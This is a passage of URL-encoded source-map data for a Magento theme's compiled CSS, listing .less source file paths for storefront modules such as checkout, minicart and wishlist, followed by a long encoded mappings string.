2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Quickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtHY%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3